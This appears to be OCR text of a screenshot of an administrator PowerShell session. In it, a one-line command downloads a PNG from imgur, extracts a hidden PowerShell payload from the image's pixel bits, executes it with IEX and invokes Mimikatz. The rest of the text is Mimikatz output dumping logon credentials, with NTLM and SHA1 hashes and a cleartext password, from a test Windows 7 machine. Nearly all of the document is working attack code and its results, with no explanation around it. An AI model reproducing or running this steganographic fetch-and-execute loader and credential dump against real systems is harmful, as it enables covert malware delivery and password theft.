 Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> sal a New-Object;Add-Type -AssemblyName "System.Drawing";$g= a System.Drawing.Bitmap((a Net.WebC
lient).OpenRead("https://i.imgur.com/8ROnVhd.png"));$o= a Byte[] 2204160;(0..1147)|% {foreach($x in (0..1919)){$p=$g.Get
Pixel($x,$_);$o[$_*1920+$x]=([math]::Floor(($p.B -band 15)*16) -bor ($p.G -band 15))}};$g.Dispose();IEX([System.Text.Enc
oding]::ASCII.GetString($o[0..2204115]));Invoke-Mimikatz
.#####. mimikatz 2.1 (x86) built on Nov 10 2016 15:30:40
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 365598 (00000000:0005941e)
Session : Interactive from 1
User Name : IEUser
Domain : IE8Win7
Logon Server : IE8WIN7
Logon Time : 12/13/2017 3:17:46 AM
SID : S-1-5-21-3463664321-2923530833
msv :
[00000003] Primary
* Username : IEUser
* Domain : IE8Win7
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
[00010000] CredentialKeys
* NTLM : fc525c9683e8fe067095ba2ddc97
* SHA1 : e53d7244aa8727f5789b01d89591
tspkg :
wdigest :
* Username : IEUser
* Domain : IE8Win7
* Password : Passw0rd!
kerberos :
* Username : IEUser
* Domain : IE8Win7
* Password : (null)
ssp :
credman :
8ROnVhd.png (1920×127
Secure https://i.imgur.com/8ROnVhd.png